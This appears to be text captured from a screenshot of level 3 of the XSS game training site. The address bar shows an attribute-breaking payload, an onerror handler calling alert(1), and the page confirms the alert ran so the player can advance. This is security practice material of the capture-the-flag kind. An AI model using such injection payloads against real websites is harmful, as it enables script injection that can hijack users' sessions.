 xss-game.appspot.com/level3/frame#3'%20onerror='alert(1)';
應用程式 Gmail YouTube 微软 Bing 搜索 -... intnet_cuckoo Monitor 1... BUUCTF GitHub - CUCCS/... GitHub »
xss-game.appspot.com 顯示
Congratulations, you executed an alert:
1
You can now advance to the next level.
確定
cloudiddly
Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 3